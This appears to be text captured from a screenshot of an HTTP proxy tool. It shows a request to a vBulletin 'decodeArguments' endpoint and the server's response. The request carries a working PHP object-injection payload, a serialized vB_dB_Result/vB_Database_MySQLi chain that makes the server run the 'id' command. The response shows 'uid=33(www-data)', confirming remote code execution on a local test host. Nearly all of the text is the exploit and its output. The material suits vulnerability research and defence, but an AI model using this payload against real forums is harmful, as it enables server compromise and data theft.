 Request
Raw Params Headers Hex
GET
/vBulletin/ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22vB_dB_Re
sult%22%3A2%3A%7Bs%3A5%3A%22%00%2A%00db%22%3BO%3A18%3A%22vB_D
atabase_MySQLi%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7
Bs%3A11%3A%22free_result%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A
12%3A%22%00%2A%00recordset%22%3Bs%3A2%3A%22id%22%3B%7D HTTP/1.1
Host: 192.168.0.106
Cookie: XDEBUG_SESSION=PHPSTORM
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 07 Oct 2019 11:58:55 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: bbsessionhash=7a1a05bd4edc82fbe0d0147dca326368; path=/; httponly
Set-Cookie: bblastvisit=1570449535; path=/; httponly
Set-Cookie: bblastactivity=1570449535; path=/; httponly
Cache-Control: max-age=0,no-cache,no-store,post-check=0,pre-check=0
Expires: Sat, 1 Jan 2000 01:00:00 GMT
Last-Modified: Mon, 07 Oct 2019 11:58:55 GMT
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 176
Connection: close
Content-Type: application/json; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
{"errors":[["There has been a database error, and the current page cannot be displayed. Site
staff have been notified."]]}